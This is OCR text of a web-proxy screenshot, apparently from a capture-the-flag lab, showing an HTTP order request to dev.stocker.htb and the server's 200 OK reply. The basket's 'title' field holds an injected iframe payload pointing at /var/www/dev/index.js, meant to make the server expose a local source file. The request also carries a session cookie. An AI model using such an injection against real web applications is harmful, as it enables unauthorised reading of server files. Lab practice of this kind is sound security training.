 Request
Pretty Raw Hex
\n
3 Content-Length: 383
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
5 DNT: 1
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://dev.stocker.htb
9 Referer: http://dev.stocker.htb/stock
10 Accept-Encoding: gzip, deflate
11 Accept-Language: it,it-IT;q=0.9,en-GB;q=0.8,en-US;q=0.7,en;q=0.6,fr;q=0.5
12 Cookie: connect.sid=
s%3AFnpgKgA6R-wpXr48SaS0_WgZPcXPxVOd.obPEjF2HGYfI8ymH%2F18Du8LIVt3Av2zzfDkL9EgQ%2FlI
13 Connection: close
14
15 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":"<iframe src=/var/www/dev/index.js height=1000px width=600px></iframe>",
16 "description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
},
{
"_id":"638f116eeb060210cbd83a8f",
"title":"Bin",
"description":"It's a rubbish bin.",
"image":"bin.jpg",
"price":76,
"currentStock":15,
"__v":0,
"amount":1
}
]
}
w
7 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 12 Mar 2023 12:41:52 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-ZGYS8JhG0PVlsnWvY6ezFCjzIM0"
9
10 {
"success":true,
"orderId":"640dc890913c0e162651fc4b"
}
Search...
0 matches